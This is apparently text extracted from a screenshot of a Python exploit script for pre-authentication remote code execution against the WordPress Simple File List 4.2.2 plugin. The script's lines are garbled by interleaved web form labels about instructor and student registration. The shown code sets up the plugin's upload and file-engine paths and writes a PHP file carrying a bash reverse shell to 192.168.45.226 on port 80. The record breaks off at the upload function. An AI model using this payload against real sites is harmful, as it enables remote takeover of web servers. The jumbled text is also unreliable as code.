 import requests
import random
import hashlib
import sys
import os
import urllib3
urllib3.disable_warnings()
DASHBOARD INSTRUCTOR REGISTRATION RETROGAMING STUDENT REGISTRATION
dir_path = '/wp-content/uploads/simple-file-list/'
upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'
Instructor Registration
First Name Last Name
def usage():
    banner = """
NAME: Wordpress v5.4 Simple File List v4.2.2, pre-auth RCE
SYNOPSIS: python wp_simple_file_list_4.2.2.py <URL>
AUTHOR: coiffeur
    """
    print(banner)
User Name E-Mail
def generate():
    filename = f'{random.randint(0, 10000)}.png'
    password = hashlib.md5(bytearray(random.getrandbits(8)
                                     for _ in range(20))).hexdigest()
Password confirmation
    with open(f'{filename}', 'wb') as f:
        payload = '<?php passthru("bash -i >& /dev/tcp/192.168.45.226/80 0>&1"); ?>'
        f.write(payload.encode())
    print(f'[ ] File {filename} generated with password: {password}')
    return filename, password
Register As Instructor
def upload(url, filename):
"48979.py" 89L, 3379B